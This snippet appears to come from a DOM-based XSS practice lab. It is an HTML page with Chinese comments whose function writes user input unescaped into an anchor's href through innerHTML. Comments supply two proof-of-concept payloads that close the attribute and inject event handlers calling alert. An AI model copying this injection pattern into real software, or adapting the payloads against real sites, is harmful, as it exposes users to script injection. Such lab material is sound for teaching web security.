 <div id="xssd_main">
<script>
function domxss(){
var str = document.getElementById("text").value;
类似sql注入，闭合语句
document.getElementById("dom").innerHTML = "<a href='"+str+"'>what do you see?</a>";
}
//试试：'><img src="#" onmouseover="alert('xss')">
//试试：' onclick="alert('xss')">,闭合掉就行
</script>
<!--<a href="" onclick=('xss')>-->
<input id="text" name="text" type="text"  value="" />
<input id="button" type="button" value="click me!" onclick="domxss()" />
点击运行函数dom
<div id="dom"></div>
</div>